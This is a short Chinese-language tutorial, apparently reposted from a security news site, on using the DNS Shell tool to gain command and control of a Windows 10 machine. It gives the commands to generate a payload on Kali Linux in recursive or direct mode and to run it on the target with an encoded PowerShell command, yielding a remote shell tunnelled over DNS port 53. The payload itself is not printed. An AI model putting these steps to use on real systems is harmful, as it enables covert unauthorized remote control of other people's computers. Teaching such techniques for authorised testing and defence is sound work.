

DNS Shell 一款控制服务器的工具

DNS协议在TCP / IP模型的应用层上运行。当攻击者或测试者试图利用具有RCE漏洞的DNS (远程命令执行)时,目标服务器充当后门。DNS Shell Tool是基于python的漏洞利用工具,可以通过命令和控制来保护对服务器的访问权限。

在这里,我使用了Kali Linux(攻击者机器)和目标机器(Windows 10)

ATTACKER MACHINE

下载DNS SHELL工具

执行命令:python DNS-SHELL.py

它可以用于不同的模式,递归模式(它将运行DNS名称)和直接模式将作为提供的IP地址运行(Kali Linux IP)

生成有效负载 - DNS Shell



上图是递归模式。

执行递归命令:Python DNS-Shell.py -l -r <域名>

注意:要为直接模式执行的命令:Python DNS-Shell.py -l -d

上图显示递归模式已生成有效负载。

目标机器

使用CMD运行并执行命令 :Powershell.exe -e <在此处复制并粘贴生成的有效负载>



回到攻击机器

一旦有效载荷在受害者机器中执行。获得Windows 10机器的外壳。

上图显示目的地现在充当后门并输入命令并转向将频道转换为DNS的端口53.Happy Hacking !!!

文章来源及下载:

https://gbhackers.com/dns-shell-command-control-dns/

你可能喜欢

登录查看更多

相关内容

Arxiv

5+阅读 · 2018年4月17日